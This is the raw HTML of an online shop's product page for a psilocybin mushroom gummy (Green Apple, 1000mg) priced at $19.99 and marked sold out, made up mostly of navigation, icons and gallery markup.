	<li  id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16165 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-order/" class="dropdown-item"><span itemprop="name">How to Order</span></a></li>
	<li  id="menu-item-22789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22789 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/refer-a-friend/" class="dropdown-item"><span itemprop="name">Refer A Friend</span></a></li>
	<li  id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/about-us/" class="dropdown-item"><span itemprop="name">About Us</span></a></li>
</ul>
</li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon">        <a class="menu-item cart-contents" href="https://www.getmagicmushrooms.co/cart/" title="My Basket">
            <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"></path>
                <path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"></path>
                <path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"></path>
            </svg>
                    </a>
        </div>
            </div>
            <div class="header-cta"><a href="https://www.getmagicmushrooms.co/my-account/" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">My Account</div></a></div>        </div>

    </div>
</nav>
<header id="main-header">
    <svg id="bg-header" class="header-bg" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <div class="container inner-header">
        <div class="title-wrap">
            <h1 class="header-title">Alice Mushroom Gummy – Green Apple (1000mg)</h1>                <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Get Magic Mushrooms." href="https://www.getmagicmushrooms.co" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.getmagicmushrooms.co/products/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span>  /  <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Alice Mushroom Gummy – Green Apple (1000mg)</span><meta property="url" content="https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/"><meta property="position" content="3"></span>                </div>
                        </div>
    </div>
    <div id="header-wave"></div>
</header>
    <main>
        <div class="container-xl container-product">
            <div class="row">

                <div class="col-lg-8 mx-auto content-single-product">

                    <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.getmagicmushrooms.co">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.getmagicmushrooms.co/product-category/edibles/">Mushroom Edibles</a>&nbsp;&#47;&nbsp;<a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/">Gummies</a>&nbsp;&#47;&nbsp;Alice Mushroom Gummy – Green Apple (1000mg)</nav><div class="woocommerce-notices-wrapper"></div><div id="product-17207" class="product type-product post-17207 status-publish first outofstock product_cat-edibles product_cat-gummies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="product-header">
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-100x100.jpeg" data-thumb-alt="Alice Mushroom Gummy – Green Apple (1000mg)" data-thumb-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-800x800.jpeg" class="wp-post-image" alt="Alice Mushroom Gummy – Green Apple (1000mg)" data-caption="" data-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg 2000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<span class="wcsob_soldout">Sold Out</span>
	
        <div class="summary entry-summary">
                                <a href="#stamped-main-widget" class="bloom-product-rating">
                        <span class="star">
                        5                        <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i></span>
                                                    <span class="rating-count">5 reviews </span>
                                    
                    </a>
                <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></p>
    <div class="product-badges">
        <ul class="single-product-selling-points list-unstyled">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="16.136" height="24.5" viewBox="0 0 16.136 24.5"><g id="icon_feather-award" data-name="icon feather-award" transform="translate(-6.75 -.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_57" data-name="Path 57" d="M22.136 8.818A7.318 7.318 0 1 1 14.818 1.5a7.318 7.318 0 0 1 7.318 7.318Z"></path><path id="Path_58" data-name="Path 58" d="M11.765 20.83 10.5 30.355l5.227-3.136 5.227 3.136-1.264-9.535" transform="translate(-.909 -5.855)"></path></g></svg>
                <span>BEST PRICE</span>
            </li>
            <li>
